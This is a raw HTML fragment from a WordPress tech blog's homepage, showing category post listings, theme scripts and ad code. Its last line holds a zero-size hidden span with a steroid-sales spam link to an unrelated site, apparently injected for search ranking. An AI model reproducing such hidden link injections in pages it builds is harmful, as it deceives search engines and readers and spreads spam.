                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_697ead3c8ea0e = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_697ead3ca899b   " data-unique="jnews_module_31758_9_697ead3ca899b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_697ead3ca899b = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_697ead3cc4285   " data-unique="jnews_module_31758_10_697ead3cc4285">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keep-mac-computer-clean/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Keep Mac Computer Clean?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/run-faster-mac-tips.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/run-faster-mac-tips.jpeg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/run-faster-mac-tips-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="How to Keep Mac Computer Clean? 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/how-to/" class="category-how-to">How To</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keep-mac-computer-clean/">How to Keep Mac Computer Clean?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keep-mac-computer-clean/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-best-gaming-laptops-you-must-not-miss-buying-in-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Gaming Laptops You Must Not Miss Buying In 2022" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/word-image-36682-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/10/word-image-36682-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/10/word-image-36682-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/10/word-image-36682-1-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="The Best Gaming Laptops You Must Not Miss Buying In 2022 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-best-gaming-laptops-you-must-not-miss-buying-in-2022/">The Best Gaming Laptops You Must Not Miss Buying In 2022</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-best-gaming-laptops-you-must-not-miss-buying-in-2022/" ><i class="fa fa-clock-o"></i> October 19, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-is-white-labelling-when-is-it-used-in-tech/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Is White Labelling &amp; When Is It Used In Tech?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/word-image-35974-1-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/word-image-35974-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/word-image-35974-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/word-image-35974-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="What Is White Labelling &amp; When Is It Used In Tech? 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-is-white-labelling-when-is-it-used-in-tech/">What Is White Labelling &amp; When Is It Used In Tech?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-white-labelling-when-is-it-used-in-tech/" ><i class="fa fa-clock-o"></i> July 23, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/9-unique-friendship-day-gift-ideas-friends-live-jaipur/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Friendship Day Gift Ideas" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Friendship-Day-Gift-Ideas.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Friendship-Day-Gift-Ideas.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Friendship-Day-Gift-Ideas-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Friendship-Day-Gift-Ideas-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Friendship-Day-Gift-Ideas-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Friendship-Day-Gift-Ideas-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Friendship-Day-Gift-Ideas-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="9 Unique Friendship Day Gift Ideas For Your Friends Who Live In Jaipur 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/9-unique-friendship-day-gift-ideas-friends-live-jaipur/">9 Unique Friendship Day Gift Ideas For Your Friends Who Live In Jaipur</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/9-unique-friendship-day-gift-ideas-friends-live-jaipur/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/affordably-update-kitchen/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Affordably Update Your Kitchen" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2.png 560w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2-300x169.png 300w" data-sizes="auto" data-expand="700" title="How to Affordably Update Your Kitchen 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/affordably-update-kitchen/">How to Affordably Update Your Kitchen</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/affordably-update-kitchen/" ><i class="fa fa-clock-o"></i> October 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/new-jersey-became-unofficial-online-gambling-capital-america/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="225" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How New Jersey became the unofficial online gambling capital of America " sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America-.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America-.jpg 2560w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--300x193.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--768x494.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--1024x658.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--810x521.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--1140x733.jpg 1140w" data-sizes="auto" data-expand="700" title="How New Jersey became the unofficial online gambling capital of America  34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/new-jersey-became-unofficial-online-gambling-capital-america/">How New Jersey became the unofficial online gambling capital of America </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/new-jersey-became-unofficial-online-gambling-capital-america/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/four-gift-ideas-technologically-inclined/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="156" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Four gift ideas for the technologically inclined" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/http-pctechri-com-communities-7-000-001-394-387-.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/http-pctechri-com-communities-7-000-001-394-387-.jpeg 980w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/http-pctechri-com-communities-7-000-001-394-387--300x134.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/http-pctechri-com-communities-7-000-001-394-387--768x343.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/http-pctechri-com-communities-7-000-001-394-387--810x362.jpeg 810w" data-sizes="auto" data-expand="700" title="Four gift ideas for the technologically inclined 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/four-gift-ideas-technologically-inclined/">Four gift ideas for the technologically inclined</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/four-gift-ideas-technologically-inclined/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/putlocker9-pro-and-cons-as-a-streaming-site/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="124" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Putlocker" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker.png 1008w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker-300x107.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker-768x273.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Putlocker-810x288.png 810w" data-sizes="auto" data-expand="700" title="Putlocker9 Pro and Cons as a Streaming Site 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/putlocker9-pro-and-cons-as-a-streaming-site/">Putlocker9 Pro and Cons as a Streaming Site</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/putlocker9-pro-and-cons-as-a-streaming-site/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_697ead3cc4285 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28780,14767,6118,32814,29339,12661,15844,8131,37494,32858,16375,29028,35456,39451,39444,39437,16009,17539","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
